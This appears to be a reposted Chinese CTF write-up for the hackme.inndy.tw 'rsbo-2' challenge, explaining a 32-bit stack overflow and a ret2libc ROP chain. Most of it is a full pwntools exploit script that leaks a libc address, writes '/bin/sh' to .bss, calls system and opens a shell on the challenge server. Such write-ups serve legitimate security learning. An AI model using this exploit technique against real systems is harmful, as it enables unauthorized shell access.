本文主要是介绍hackme.inndy.tw rsbo-2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

前置知识

栈溢出

ROP



保护机制

没有金丝雀canary,但开启了栈执行保护,可以利用rop



关键代码

read_80_bytes函数实际上读了0x80字节,已经可以覆盖main返回地址并且还多溢出0x20-8字节,完全够了

而经过调试,需要覆盖108字节的填充字符,接下来才是返回地址

利用思路

1、利用write leak出libc

2、ROP

具体过程

1、先运行一遍程序,返回到start,以便执行过以便write,在内存中留下plt地址

2、调用write,leak出某个函数地址,得到libc基址

3、往bss中先写入/bin/sh

4、调用system

EXP

from pwn import *#context.log_level='debug'

context.os = "linux"

context.arch = "i386"

debug=0

elf = ELF('./rsbo-2')

if debug:cn=process('./rsbo-2')libc = ELF('/lib/i386-linux-gnu/libc.so.6')

else:cn=remote('hackme.inndy.tw', 7706)libc = ELF('./libc-2.23.so.i386')

s = lambda data :cn.send(str(data))

sa = lambda delim,data :cn.sendafter(str(delim), str(data))

st = lambda delim,data :cn.sendthen(str(delim), str(data))

sl = lambda data :cn.sendline(str(data))

sla = lambda delim,data :cn.sendlineafter(str(delim), str(data))

r = lambda numb=4096 :cn.recv(numb)

rl = lambda :cn.recvline()

ru = lambda delims :cn.recvuntil(delims)

irt = lambda :cn.interactive()

uu32 = lambda data :u32(data.ljust(4, '\0'))

uu64 = lambda data :u64(data.ljust(8, '\0'))

flag=0x80487d0

start=0x08048490

open=elf.plt['open']

read=elf.plt['read']

write=elf.plt['write']

bss=elf.bss()pop2_ret = 0x0804879e

pop3_ret = 0x0804879d

#leak libc

pay = "\x00"*108+p32(open)+p32(start)+p32(flag)+p32(0)

#padding+ret_addr+next_ret+parameters

s(pay)

pay='\x00'*108+p32(write)+p32(start)+p32(1)+p32(elf.got['__libc_start_main'])+p32(4)

#padding+ret_addr+next_ret+parameters

s(pay)

libc_base = u32(r(4))-0x18540

success('libc={}'.format(hex(libc_base)))#get shell

pay='\x00'*108+p32(read)+p32(start)+p32(0)+p32(bss)+p32(8)

#padding+ret_addr+next_ret+parameters

s(pay)

s('/bin/sh\x00')sys = libc_base+libc.symbols['system']

pay='\x00'*108+p32(sys)+p32(0xdeadbeef)+p32(bss)

#padding+ret_addr+next_ret+parameters

s(pay)

irt()该程序是32位程序,函数的参数在栈上,因此在ROP时可以直接把参数填到next_ret地址后面。

而如果是64位程序,参数在寄存器上,这时就需要pop_ret这样的gadget来保存参数到寄存器里。

这篇关于hackme.inndy.tw rsbo-2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!